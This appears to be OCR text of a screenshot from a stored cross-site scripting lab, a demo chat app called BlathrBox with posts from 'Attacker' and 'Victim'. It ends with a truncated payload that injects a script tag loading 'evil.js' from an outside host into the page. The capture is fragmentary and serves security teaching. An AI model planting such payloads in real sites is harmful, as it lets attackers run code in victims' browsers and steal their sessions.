 https://devijagannadh.in/xss/stored
Update
Clear all posts
BlathrBox Blabber with your friends
You
Thu Mar 04 2021 17:01:34 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything
you want here!
You
Thu Mar 04 2021 22:17:24 GMT+0530 (India Standard Time)
Hello, I'm Attacker
You
Thu Mar 04 2021 22:19:25 GMT+0530 (India Standard Time)
Hello, I'm Victim
rc='//xss-
doc.appspot.com/static/evil.js';document.body.a
ppendChild(s);"
Share status!